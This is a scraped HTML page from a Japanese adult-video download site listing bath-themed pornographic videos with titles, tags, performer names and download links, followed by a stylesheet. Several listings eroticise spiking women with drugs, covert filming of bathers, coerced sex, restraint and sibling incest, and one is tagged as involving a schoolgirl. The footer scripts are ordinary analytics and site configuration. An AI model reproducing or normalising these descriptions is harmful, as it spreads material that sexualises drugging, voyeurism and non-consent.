                    <div class="r-inf">01-21-2024</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">154 分</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E9%A3%AF%E5%B2%A1%E3%81%8B%E3%81%AA%E3%81%93/">飯岡かなこ</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%82%A2%E3%82%AF%E3%83%A1%E3%83%BB%E3%82%AA%E3%83%BC%E3%82%AC%E3%82%BA%E3%83%A0/">アクメ・オーガズム</a> <a href="https://javxxx18.com/tags/%E3%81%8A%E9%A2%A8%E5%91%82/">お風呂</a> <a href="https://javxxx18.com/tags/%E3%83%8F%E3%83%A1%E6%92%AE%E3%82%8A/">ハメ撮り</a> <a href="https://javxxx18.com/tags/%E4%B8%AD%E5%87%BA%E3%81%97/">中出し</a> <a href="https://javxxx18.com/tags/%E5%8D%98%E4%BD%93%E4%BD%9C%E5%93%81/">単体作品</a> <a href="https://javxxx18.com/tags/%E6%94%BE%E5%B0%BF/">放尿</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/28885-cemd-467-sex-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/28683-skmj-467-10.html">[SKMJ-467] 「家族風呂なんて10年ぶり」姉弟が照れ照れ混浴温泉！？「お姉ちゃんのおっぱい見ても興奮しないよ」強がっても洗いっこしたら弟フル勃起しかも童貞発覚（＾＾；）お姉ちゃんも彼氏がいるのに弟デカマラに赤面発情祝姉弟で生ハメ中出し筆おろし</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/28683-skmj-467-10.html" class="img"><img class="image" src="/uploads/posts/2024-01/poster_skmj-467-10-1.jpg" alt="[SKMJ-467] 「家族風呂なんて10年ぶり」姉弟が照れ照れ混浴温泉！？「お姉ちゃんのおっぱい見ても興奮しないよ」強がっても洗いっこしたら弟フル勃起しかも童貞発覚（＾＾；）お姉ちゃんも彼氏がいるのに弟デカマラに赤面発情祝姉弟で生ハメ中出し筆おろし"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">SKMJ-467</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">01-16-2024</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">233 分</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/-%20-%20-/">- - -</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%81%8A%E9%A2%A8%E5%91%82/">お風呂</a> <a href="https://javxxx18.com/tags/%E3%82%B9%E3%83%AC%E3%83%B3%E3%83%80%E3%83%BC/">スレンダー</a> <a href="https://javxxx18.com/tags/%E4%B8%AD%E5%87%BA%E3%81%97/">中出し</a> <a href="https://javxxx18.com/tags/%E4%BC%81%E7%94%BB/">企画</a> <a href="https://javxxx18.com/tags/%E5%A6%B9/">妹</a> <a href="https://javxxx18.com/tags/%E5%B7%A8%E4%B9%B3/">巨乳</a> <a href="https://javxxx18.com/tags/%E6%B8%A9%E6%B3%89/">温泉</a> <a href="https://javxxx18.com/tags/%E7%AB%A5%E8%B2%9E/">童貞</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/28683-skmj-467-10.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/28562-okax-930-.html">[OKAX-930] 盗撮マニア（秘）映像特別公開ラブホテル密室情事人妻浴室リアル過激行為一部始終盗み撮り</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/28562-okax-930-.html" class="img"><img class="image" src="/uploads/posts/2024-01/poster_okax-930--1.jpg" alt="[OKAX-930] 盗撮マニア（秘）映像特別公開ラブホテル密室情事人妻浴室リアル過激行為一部始終盗み撮り"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">OKAX-930</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">01-12-2024</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">150 分</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/-%20-%20-/">- - -</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%81%8A%E9%A2%A8%E5%91%82/">お風呂</a> <a href="https://javxxx18.com/tags/%E4%B8%8D%E5%80%AB/">不倫</a> <a href="https://javxxx18.com/tags/%E4%BA%BA%E5%A6%BB/">人妻</a> <a href="https://javxxx18.com/tags/%E6%8A%95%E7%A8%BF/">投稿</a> <a href="https://javxxx18.com/tags/%E7%9B%97%E6%92%AE/">盗撮</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/28562-okax-930-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/28500-stsk-107-.html">[STSK-107] 温泉スパ コンスイ媚薬チカンスパ施設で癒され無防備な美女たちを粘着観察刺激的な興奮剤混入ガンギマリ種付け生刺し性交</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/28500-stsk-107-.html" class="img"><img class="image" src="/uploads/posts/2024-01/poster_stsk-107--1.jpg" alt="[STSK-107] 温泉スパ コンスイ媚薬チカンスパ施設で癒され無防備な美女たちを粘着観察刺激的な興奮剤混入ガンギマリ種付け生刺し性交"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">STSK-107</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">01-07-2024</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">211 分</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/-%20-%20-/">- - -</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%82%A4%E3%83%A9%E3%83%9E%E3%83%81%E3%82%AA/">イラマチオ</a> <a href="https://javxxx18.com/tags/%E3%81%8A%E9%A2%A8%E5%91%82/">お風呂</a> <a href="https://javxxx18.com/tags/%E3%83%89%E3%83%A9%E3%83%83%E3%82%B0/">ドラッグ</a> <a href="https://javxxx18.com/tags/%E4%B8%AD%E5%87%BA%E3%81%97/">中出し</a> <a href="https://javxxx18.com/tags/%E5%B7%A8%E4%B9%B3/">巨乳</a> <a href="https://javxxx18.com/tags/%E6%B8%A9%E6%B3%89/">温泉</a> <a href="https://javxxx18.com/tags/%E7%9B%97%E6%92%AE/">盗撮</a> <a href="https://javxxx18.com/tags/%E7%B4%A0%E4%BA%BA/">素人</a> <a href="https://javxxx18.com/tags/%E9%AC%BC%E7%95%9C%E7%B3%BB/">鬼畜系</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/28500-stsk-107-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/28137-onin-089-.html">[ONIN-089] お風呂上りの大胆な姿でボディークリームを塗る美乳・巨乳のお姉さん達</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/28137-onin-089-.html" class="img"><img class="image" src="/uploads/posts/2023-12/poster_onin-089--1.jpg" alt="[ONIN-089] お風呂上りの大胆な姿でボディークリームを塗る美乳・巨乳のお姉さん達"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">ONIN-089</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">12-21-2023</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">103 分</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/-%20-%20-/">- - -</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%81%8A%E9%A2%A8%E5%91%82/">お風呂</a> <a href="https://javxxx18.com/tags/%E3%81%9D%E3%81%AE%E4%BB%96%E3%83%95%E3%82%A7%E3%83%81/">その他フェチ</a> <a href="https://javxxx18.com/tags/%E5%B7%A8%E4%B9%B3/">巨乳</a> <a href="https://javxxx18.com/tags/%E7%BE%8E%E4%B9%B3/">美乳</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/28137-onin-089-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/26845-nhdtb-766-sex.html">[NHDTB-766] 合宿痴● 「盗撮」「集団オナニー」「公開SEX」言いなり羞恥でイキ堕ちた女子部員たち</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/26845-nhdtb-766-sex.html" class="img"><img class="image" src="/uploads/posts/2023-05/poster_nhdtb-766-sex-1.jpg" alt="[NHDTB-766] 合宿痴● 「盗撮」「集団オナニー」「公開SEX」言いなり羞恥でイキ堕ちた女子部員たち"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">NHDTB-766</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">05-11-2023</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">215 分</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E4%B8%8A%E5%9D%82%E3%82%81%E3%81%84/">上坂めい</a>, <a href="https://javxxx18.com/xfsearch/actress/%E7%9A%86%E7%80%AC%E3%81%82%E3%81%8B%E3%82%8A/">皆瀬あかり</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%82%AA%E3%83%8A%E3%83%8B%E3%83%BC/">オナニー</a> <a href="https://javxxx18.com/tags/%E3%81%8A%E9%A2%A8%E5%91%82/">お風呂</a> <a href="https://javxxx18.com/tags/%E6%BD%AE%E5%90%B9%E3%81%8D/">潮吹き</a> <a href="https://javxxx18.com/tags/%E7%9B%97%E6%92%AE/">盗撮</a> <a href="https://javxxx18.com/tags/%E7%BE%9E%E6%81%A5/">羞恥</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/26845-nhdtb-766-sex.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/26400-saba-814-.html">[SABA-814] おち○ぽ洗い屋 サウナレディのお仕事</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/26400-saba-814-.html" class="img"><img class="image" src="/uploads/posts/2023-03/poster_saba-814--1.jpg" alt="[SABA-814] おち○ぽ洗い屋 サウナレディのお仕事"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">SABA-814</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">03-05-2023</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">130 分</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E5%A4%A9%E9%A6%AC%E3%82%86%E3%81%84/">天馬ゆい</a>, <a href="https://javxxx18.com/xfsearch/actress/%E7%9A%86%E6%9C%88%E3%81%B2%E3%81%8B%E3%82%8B/">皆月ひかる</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%81%8A%E9%A2%A8%E5%91%82/">お風呂</a> <a href="https://javxxx18.com/tags/%E3%83%91%E3%82%A4%E3%82%BA%E3%83%AA/">パイズリ</a> <a href="https://javxxx18.com/tags/%E6%89%8B%E3%82%B3%E3%82%AD/">手コキ</a> <a href="https://javxxx18.com/tags/%E7%B4%A0%E4%BA%BA/">素人</a> <a href="https://javxxx18.com/tags/%E8%81%B7%E6%A5%AD%E8%89%B2%E3%80%85/">職業色々</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/26400-saba-814-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/25466-dass-050-.html">[DASS-050] 動揺を隠せない男を見て愉しむ巨乳ギャルニューハーフ銭湯 一ノ瀬ラム</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/25466-dass-050-.html" class="img"><img class="image" src="/uploads/posts/2022-09/poster_dass-050--1.jpg" alt="[DASS-050] 動揺を隠せない男を見て愉しむ巨乳ギャルニューハーフ銭湯 一ノ瀬ラム"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">DASS-050</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">09-13-2022</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">110 分</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E4%B8%80%E3%83%8E%E7%80%AC%E3%83%A9%E3%83%A0/">一ノ瀬ラム</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%81%8A%E9%A2%A8%E5%91%82/">お風呂</a> <a href="https://javxxx18.com/tags/%E3%83%8B%E3%83%A5%E3%83%BC%E3%83%8F%E3%83%BC%E3%83%95/">ニューハーフ</a> <a href="https://javxxx18.com/tags/%E4%B9%B1%E4%BA%A4/">乱交</a> <a href="https://javxxx18.com/tags/%E5%8D%98%E4%BD%93%E4%BD%9C%E5%93%81/">単体作品</a> <a href="https://javxxx18.com/tags/%E5%B7%A8%E4%B9%B3/">巨乳</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/25466-dass-050-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/25338-muso-0194-.html">MUSO-0194 - 大学奴隷学科 教育指導学部の血と肉 拘束. 調教 お風呂</a></h5>
          <div class="columns">
            <div class="column"></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">MUSO-0194</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">09-03-2022</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">229分</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/-%20-%20-/">- - -</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/abuse/">abuse</a> <a href="https://javxxx18.com/tags/bath/">bath</a> <a href="https://javxxx18.com/tags/restraint/">restraint</a> <a href="https://javxxx18.com/tags/training/">training</a> <a href="https://javxxx18.com/tags/%E3%81%8A%E9%A2%A8%E5%91%82/">お風呂</a> <a href="https://javxxx18.com/tags/%E5%87%8C%E8%BE%B1/">凌辱</a> <a href="https://javxxx18.com/tags/%E6%8B%98%E6%9D%9F/">拘束</a> <a href="https://javxxx18.com/tags/%E7%B8%9B%E3%82%8A/">縛り</a> <a href="https://javxxx18.com/tags/%E8%AA%BF%E6%95%99/">調教</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/25338-muso-0194-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/25319-befg-008-vs-.html">[BEFG-008] 小悪魔女王蹂躙地獄 サディスティック美少女vs暴虐のヤカラ 東條なつ</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/25319-befg-008-vs-.html" class="img"><img class="image" src="/uploads/posts/2022-09/poster_befg-008-vs--1.jpg" alt="[BEFG-008] 小悪魔女王蹂躙地獄 サディスティック美少女vs暴虐のヤカラ 東條なつ"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">BEFG-008</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">09-02-2022</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">146 分</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E6%9D%B1%E6%A2%9D%E3%81%AA%E3%81%A4/">東條なつ</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%82%A2%E3%82%AF%E3%83%A1%E3%83%BB%E3%82%AA%E3%83%BC%E3%82%AC%E3%82%BA%E3%83%A0/">アクメ・オーガズム</a> <a href="https://javxxx18.com/tags/%E3%81%8A%E9%A2%A8%E5%91%82/">お風呂</a> <a href="https://javxxx18.com/tags/%E5%8D%98%E4%BD%93%E4%BD%9C%E5%93%81/">単体作品</a> <a href="https://javxxx18.com/tags/%E5%A5%B3%E5%AD%90%E6%A0%A1%E7%94%9F/">女子校生</a> <a href="https://javxxx18.com/tags/%E7%B8%9B%E3%82%8A/">縛り</a> <a href="https://javxxx18.com/tags/%E7%BE%9E%E6%81%A5/">羞恥</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/25319-befg-008-vs-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/25318-gmem-074-ultra-sweet-.html">[GMEM-074] ULTRA SWEET 赤貝 美少女戦士強●淫覚悶絶調教 ～無惨なり快楽狂い聖女の淫肉～ 花狩まい</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/25318-gmem-074-ultra-sweet-.html" class="img"><img class="image" src="/uploads/posts/2022-09/poster_gmem-074-ultra-sweet--1.jpg" alt="[GMEM-074] ULTRA SWEET 赤貝 美少女戦士強●淫覚悶絶調教 ～無惨なり快楽狂い聖女の淫肉～ 花狩まい"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">GMEM-074</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">09-02-2022</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">119 分</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E8%8A%B1%E7%8B%A9%E3%81%BE%E3%81%84/">花狩まい</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%81%8A%E9%A2%A8%E5%91%82/">お風呂</a> <a href="https://javxxx18.com/tags/%E3%83%AD%E3%83%B3%E3%82%B0%E3%83%96%E3%83%BC%E3%83%84/">ロングブーツ</a> <a href="https://javxxx18.com/tags/%E5%8D%98%E4%BD%93%E4%BD%9C%E5%93%81/">単体作品</a> <a href="https://javxxx18.com/tags/%E5%A5%B3%E6%88%A6%E5%A3%AB/">女戦士</a> <a href="https://javxxx18.com/tags/%E6%8B%98%E6%9D%9F/">拘束</a> <a href="https://javxxx18.com/tags/%E7%BE%8E%E5%B0%91%E5%A5%B3/">美少女</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/25318-gmem-074-ultra-sweet-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="pagination">
	<span>前</span>
	<span>1</span> <a href="https://javxxx18.com/tags/%E3%81%8A%E9%A2%A8%E5%91%82/page/2/">2</a> <a href="https://javxxx18.com/tags/%E3%81%8A%E9%A2%A8%E5%91%82/page/3/">3</a> 
	<a href="https://javxxx18.com/tags/%E3%81%8A%E9%A2%A8%E5%91%82/page/2/">次</a>
</div></div>        
    </div>
    <footer class="footer">
      <div class="container">
        <p class="has-text-centered has-text-grey is-size-6"><i class="fa fa-quote-left" aria-hidden="true"></i><em>JAV XXX 18 はすべてを支配し、JAV XXX 18はそれらを見つけます,<br>JAV XXX 18 はそれらすべてをもたらし、暗闇の中でそれらを縛ります。</em><i class="fa fa-quote-right" aria-hidden="true"></i></p>
        <p class="has-text-centered has-text-grey is-size-6"><a href="https://sexuria.net">Download Porn DVD and Porn SiteRips</a> <a href="https://s-forum.biz">Free Porn Videos Forum</a></p>
        <div class="level">
          <div class="level-left">
            <div class="content">
              <div>このサイトの出演者はすべて18歳以上です。</div>
              <div>©2019 JAV XXX 18.com、すべての権利予約。</div>
            </div>
          </div>
          <div class="level-right">
            <div class="content">
              <nav class="nav nav-inline"><a class="nav-link" href="/index.php?do=feedback">DMCA</a><a class="nav-link" href="/index.php?do=feedback">連絡先</a></nav>
			  <!--LiveInternet counter--><script type="61b2aa0a961e59389739ab88-text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t13.13;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: shows the number of views for 24"+
" hours, visitors for 24 hours and for today' "+
"border='0' width='88' height='31' style='height: 31px;'><\/a>")
</script><!--/LiveInternet-->	
            </div>
          </div>
        </div>
      </div>  
    </footer>
	
<script type="61b2aa0a961e59389739ab88-text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '83b3dce01e947cbff151fc61167fd7e214f1968a';
var dle_group      = 5;
var dle_skin       = 'jav-ja2';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Yes", "No", "Enter", "Cancel", "Save", "Delete", "Loading. Please, wait..."];
var menu_short     = 'Quick edit';
var menu_full      = 'Full edit';
var menu_profile   = 'View profile';
var menu_send      = 'Send message';
var menu_uedit     = 'Admin Center';
var dle_info       = 'Information';
var dle_confirm    = 'Confirm';
var dle_prompt     = 'Enter the information';
var dle_req_field  = 'Please fill in all the required fields';
var dle_del_agree  = 'Are you sure you want to delete it? This action cannot be undone';
var dle_spam_agree = 'Are you sure you want to mark the user as a spammer? This will remove all his comments';
var dle_complaint  = 'Enter the text of your complaint to the Administration:';
var dle_big_text   = 'Highlighted section of text is too large.';
var dle_orfo_title = 'Enter a comment to the detected error on the page for Administration ';
var dle_p_send     = 'Send';
var dle_p_send_ok  = 'Notification has been sent successfully ';
var dle_save_ok    = 'Changes are saved successfully. Refresh the page?';
var dle_reply_title= 'Reply to the comment';
var dle_tree_comm  = '0';
var dle_del_news   = 'Delete article';
var dle_sub_agree  = 'Do you really want to subscribe to this article’s comments?';
var dle_captcha_type  = '2';
var allow_dle_delete_news   = false;

//-->
</script>
    <script src="/templates/jav-ja2/js/dragscroll.js" type="61b2aa0a961e59389739ab88-text/javascript"></script>
    <script src="/templates/jav-ja2/js/onejav.js" type="61b2aa0a961e59389739ab88-text/javascript"></script>	
  <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="61b2aa0a961e59389739ab88-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"16e37d29b51f49fa9f89ee28699cc6ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>			
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://javxxx18.com/templates/jav-ja2/css/styles.css?v=1
body_size: 11870
content:
@import "//fonts.googleapis.com/css?family=Roboto";
@font-face{font-family:'FontAwesome';src:url(../fonts/fontawesome-webfont.eot?v=4.7.0);src:url(../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format("embedded-opentype"),url(../fonts/fontawesome-webfont.woff2?v=4.7.0) format("woff2"),url(../fonts/fontawesome-webfont.woff?v=4.7.0) format("woff"),url(../fonts/fontawesome-webfont.ttf?v=4.7.0) format("truetype"),url(../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}
.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}
.fa-2x{font-size:2em}
.fa-3x{font-size:3em}
.fa-4x{font-size:4em}
.fa-5x{font-size:5em}
.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}
.fa-ul>li{position:relative}
.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}
.fa-li.fa-lg{left:-1.85714286em}
@-webkit-keyframes fa-spin {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}
}
@keyframes fa-spin {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}
}
.fa-search:before{content:"\f002"}
.fa-star:before{content:"\f005"}
.fa-star-o:before{content:"\f006"}
.fa-user:before{content:"\f007"}
.fa-film:before{content:"\f008"}
.fa-th:before{content:"\f00a"}
.fa-th-list:before{content:"\f00b"}
.fa-remove:before,.fa-times:before{content:"\f00d"}
.fa-home:before{content:"\f015"}
.fa-download:before{content:"\f019"}
.fa-tag:before{content:"\f02b"}
.fa-tags:before{content:"\f02c"}
.fa-book:before{content:"\f02d"}
.fa-print:before{content:"\f02f"}
.fa-font:before{content:"\f031"}
.fa-bold:before{content:"\f032"}
.fa-italic:before{content:"\f033"}
.fa-text-height:before{content:"\f034"}
